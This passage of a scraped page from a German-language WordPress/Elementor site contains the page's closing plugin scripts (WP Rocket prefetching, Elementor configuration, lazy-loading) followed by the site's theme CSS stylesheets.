								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="wpvr-js-extra">
var wpvr_public = {"notice_active":"","notice":"","is_pro_active":"","is_license_active":""};
//# sourceURL=wpvr-js-extra
</script>
<script data-minify="1" src="https://www.studio-nordlicht.com/wp-content/cache/min/1/wp-content/plugins/wpvr/public/js/wpvr-public.js?ver=1743501974" id="wpvr-js"></script>
<script id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.studio-nordlicht.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script data-minify="1" src="https://www.studio-nordlicht.com/wp-content/cache/min/1/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=1750845657" id="hello-theme-frontend-js"></script>
<script src="https://www.studio-nordlicht.com/wp-content/plugins/elementor-pro/assets//lib/instant-page/instant-page.min.js?ver=3.34.0" id="instant-page-js"></script>
<script src="https://www.studio-nordlicht.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.studio-nordlicht.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.studio-nordlicht.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https://www.studio-nordlicht.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://www.studio-nordlicht.com/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://www.studio-nordlicht.com/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://www.studio-nordlicht.com/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://www.studio-nordlicht.com/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://www.studio-nordlicht.com/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://www.studio-nordlicht.com/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://www.studio-nordlicht.com/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://www.studio-nordlicht.com/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://www.studio-nordlicht.com/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Auf Facebook teilen","shareOnTwitter":"Auf Twitter teilen","pinIt":"Anheften","download":"Download","downloadImage":"Bild downloaden","fullscreen":"Vollbild","zoom":"Zoom","share":"Teilen","playVideo":"Video abspielen","previous":"Zur\u00fcck","next":"Weiter","close":"Schlie\u00dfen","a11yCarouselPrevSlideMessage":"Vorheriger Slide","a11yCarouselNextSlideMessage":"N\u00e4chster Slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":999,"lg":1000,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobil Hochformat","value":998,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobil Querformat","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Hochformat","value":999,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Querformat","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Breitbild","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.studio-nordlicht.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.studio-nordlicht.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.studio-nordlicht.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"5f274fd873"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_mobile":998,"viewport_tablet":999,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1133,"title":"Arthofer%20Bau%20-%20STUDIO%20NORDLICHT","excerpt":"Der Wilde Ozlberger -\nEine Marke der Fleischhauerei\nOzlberger","featuredImage":"https:\/\/www.studio-nordlicht.com\/wp-content\/uploads\/2020\/07\/Arthofer-Pflaster-St-Johann-010-1024x682.jpg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.studio-nordlicht.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://www.studio-nordlicht.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.studio-nordlicht.com/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script src="https://www.studio-nordlicht.com/wp-content/plugins/elementor/assets/lib/e-gallery/js/e-gallery.min.js?ver=1.2.0" id="elementor-gallery-js"></script>
<script src="https://www.studio-nordlicht.com/wp-content/plugins/wp-typography/js/clean-clipboard.min.js?ver=5.11.0" id="wp-typography-cleanup-clipboard-js"></script>
<script id="jquery-lazyloadxt-js-extra">
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
//# sourceURL=jquery-lazyloadxt-js-extra
</script>
<script src="//www.studio-nordlicht.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.6" id="jquery-lazyloadxt-js"></script>
<script src="//www.studio-nordlicht.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.6" id="jquery-lazyloadxt-srcset-js"></script>
<script id="jquery-lazyloadxt-extend-js-extra">
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
//# sourceURL=jquery-lazyloadxt-extend-js-extra
</script>
<script data-minify="1" src="https://www.studio-nordlicht.com/wp-content/cache/min/1/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=1743501974" id="jquery-lazyloadxt-extend-js"></script>
<script src="https://www.studio-nordlicht.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.studio-nordlicht.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.studio-nordlicht.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.studio-nordlicht.com\/wp-admin\/admin-ajax.php","nonce":"fcaa44496d","urls":{"assets":"https:\/\/www.studio-nordlicht.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.studio-nordlicht.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"de_DE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.studio-nordlicht.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.studio-nordlicht.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://www.studio-nordlicht.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.studio-nordlicht.com\/wp-admin\/admin-ajax.php","nonce":"c73a421957","url":"https:\/\/www.studio-nordlicht.com\/2020\/07\/28\/arthofer-bau","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.studio-nordlicht.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769066834 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.studio-nordlicht.com/wp-content/uploads/elementor/css/post-7.css?ver=1768947034
body_size: 552
content:
.elementor-kit-7{--e-global-color-primary:#16243D;--e-global-color-secondary:#FDED4A;--e-global-color-text:#636363;--e-global-color-accent:#414141;--e-global-color-4f1586e3:#FFF;--e-global-color-558e5ca:#16243D;--e-global-color-4e48104:#FDED4A;--e-global-color-ab62c1c:#E7ECFE;--e-global-color-0dbec7b:#FDEE56;--e-global-color-1ab1893:#18253C;--e-global-color-87901b9:#D5D5D5;--e-global-color-e59f576:#8F8F8F;--e-global-color-8ad2ff7:#DD0000;--e-global-color-3fa437a:#297035;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-weight:300;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-weight:500;--e-global-typography-c7ff794-font-family:"Chivo";--e-global-typography-edbe591-font-family:"Helvetica";--e-global-typography-edbe591-font-size:2vw;--e-global-typography-edbe591-font-weight:500;--e-global-typography-f950b2b-font-family:"Helvetica";--e-global-typography-f950b2b-font-size:24px;--e-global-typography-f950b2b-font-weight:500;--e-global-typography-ae8a9c6-font-family:"Be Vietnam Pro";--e-global-typography-ae8a9c6-font-size:24px;--e-global-typography-ae8a9c6-font-weight:500;background-color:#FFFFFF;color:#3D2780;--e-page-transition-entrance-animation:e-page-transition-fade-out;--e-page-transition-animation-duration:1150ms;--e-preloader-animation:eicon-spin;--e-preloader-animation-duration:1500ms;--e-preloader-delay:0ms;--e-preloader-width:30%;}.elementor-kit-7 e-page-transition{background-color:#FFED00CC;}.elementor-kit-7 a{color:#3D2780;}.elementor-kit-7 h1{color:#3D2780;}.elementor-kit-7 h2{color:#3D2780;}.elementor-kit-7 h3{color:#3D2780;}.elementor-kit-7 h4{color:#3D2780;}.elementor-kit-7 h5{color:#3D2780;}.elementor-kit-7 h6{color:#3D2780;}.elementor-kit-7 label{color:var( --e-global-color-text );}.elementor-kit-7 input:not([type="button"]):not([type="submit"]),.elementor-kit-7 textarea,.elementor-kit-7 .elementor-field-textual{color:var( --e-global-color-1ab1893 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-lightbox{background-color:var( --e-global-color-558e5ca );}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:999px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:998px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.studio-nordlicht.com/wp-content/uploads/elementor/css/post-1133.css?ver=1768948206
body_size: 450
content:
.elementor-1133 .elementor-element.elementor-element-4aee1ae{--spacer-size:159px;}.elementor-1133 .elementor-element.elementor-element-d80bd56 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;margin:0px 050px 0px 0px;--e-column-margin-right:050px;--e-column-margin-left:0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1133 .elementor-element.elementor-element-711c5f2{font-weight:500;line-height:2.5em;color:#3D2780;}.elementor-1133 .elementor-element.elementor-element-d0ee9cd{--spacer-size:10px;}.elementor-1133 .elementor-element.elementor-element-948321b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:50px;}.elementor-widget-gallery .elementor-gallery-item__title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-gallery .elementor-gallery-item__description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-gallery{--galleries-title-color-normal:var( --e-global-color-primary );--galleries-title-color-hover:var( --e-global-color-secondary );--galleries-pointer-bg-color-hover:var( --e-global-color-accent );--gallery-title-color-active:var( --e-global-color-secondary );--galleries-pointer-bg-color-active:var( --e-global-color-accent );}.elementor-widget-gallery .elementor-gallery-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-1133 .elementor-element.elementor-element-9045c8c{--image-border-width:0px;--image-transition-duration:800ms;--content-text-align:center;--content-padding:0px;--content-transition-duration:800ms;--content-transition-delay:800ms;}body.elementor-page-1133{padding:150px 150px 150px 150px;}@media(min-width:999px){.elementor-1133 .elementor-element.elementor-element-d80bd56{width:25%;}.elementor-1133 .elementor-element.elementor-element-948321b{width:75%;}}@media(max-width:999px) and (min-width:999px){.elementor-1133 .elementor-element.elementor-element-d80bd56{width:100%;}.elementor-1133 .elementor-element.elementor-element-948321b{width:100%;}}@media(max-width:999px){.elementor-1133 .elementor-element.elementor-element-4aee1ae{--spacer-size:60px;}.elementor-1133 .elementor-element.elementor-element-d80bd56 > .elementor-element-populated{border-width:0px 0px 0px 0px;}body.elementor-page-1133{padding:60px 60px 60px 60px;}}@media(max-width:998px){body.elementor-page-1133{padding:40px 40px 40px 40px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.studio-nordlicht.com/wp-content/uploads/elementor/css/post-160.css?ver=1768947034
body_size: 1165
content:
.elementor-160 .elementor-element.elementor-element-4b88e76f > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-160 .elementor-element.elementor-element-4b88e76f:not(.elementor-motion-effects-element-type-background), .elementor-160 .elementor-element.elementor-element-4b88e76f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-558e5ca );}.elementor-160 .elementor-element.elementor-element-4b88e76f{border-style:solid;border-width:0px 0px 0px 0px;border-color:#27AD7A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0%;margin-bottom:0%;padding:4% 4% 0% 4%;}.elementor-160 .elementor-element.elementor-element-4b88e76f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-160 .elementor-element.elementor-element-1e69e9cf > .elementor-widget-container{margin:-14px -14px -14px -14px;padding:0px 0px 0px 0px;}.elementor-160 .elementor-element.elementor-element-1e69e9cf{text-align:start;}.elementor-160 .elementor-element.elementor-element-1e69e9cf img{width:80px;max-width:80px;}.elementor-160 .elementor-element.elementor-element-5ad0134c{width:100%;max-width:100%;top:-145px;}.elementor-160 .elementor-element.elementor-element-5ad0134c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}body:not(.rtl) .elementor-160 .elementor-element.elementor-element-5ad0134c{left:0px;}body.rtl .elementor-160 .elementor-element.elementor-element-5ad0134c{right:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-160 .elementor-element.elementor-element-5d1b75a8 .elementor-menu-toggle{margin-left:auto;background-color:rgba(255,255,255,0);border-width:0px;}.elementor-160 .elementor-element.elementor-element-5d1b75a8 .elementor-nav-menu .elementor-item{font-size:17px;font-weight:300;}.elementor-160 .elementor-element.elementor-element-5d1b75a8 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-4f1586e3 );fill:var( --e-global-color-4f1586e3 );padding-left:15px;padding-right:15px;}.elementor-160 .elementor-element.elementor-element-5d1b75a8 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-160 .elementor-element.elementor-element-5d1b75a8 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-160 .elementor-element.elementor-element-5d1b75a8 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-160 .elementor-element.elementor-element-5d1b75a8 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-4e48104 );fill:var( --e-global-color-4e48104 );}.elementor-160 .elementor-element.elementor-element-5d1b75a8 .elementor-nav-menu--dropdown a, .elementor-160 .elementor-element.elementor-element-5d1b75a8 .elementor-menu-toggle{color:#3D2780;fill:#3D2780;}.elementor-160 .elementor-element.elementor-element-5d1b75a8 .elementor-nav-menu--dropdown{background-color:rgba(2, 1, 1, 0);}.elementor-160 .elementor-element.elementor-element-5d1b75a8 .elementor-nav-menu--dropdown a:hover,
					.elementor-160 .elementor-element.elementor-element-5d1b75a8 .elementor-nav-menu--dropdown a:focus,
					.elementor-160 .elementor-element.elementor-element-5d1b75a8 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-160 .elementor-element.elementor-element-5d1b75a8 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-160 .elementor-element.elementor-element-5d1b75a8 .elementor-menu-toggle:hover,
					.elementor-160 .elementor-element.elementor-element-5d1b75a8 .elementor-menu-toggle:focus{color:#27AD7A;}.elementor-160 .elementor-element.elementor-element-5d1b75a8 .elementor-nav-menu--dropdown a:hover,
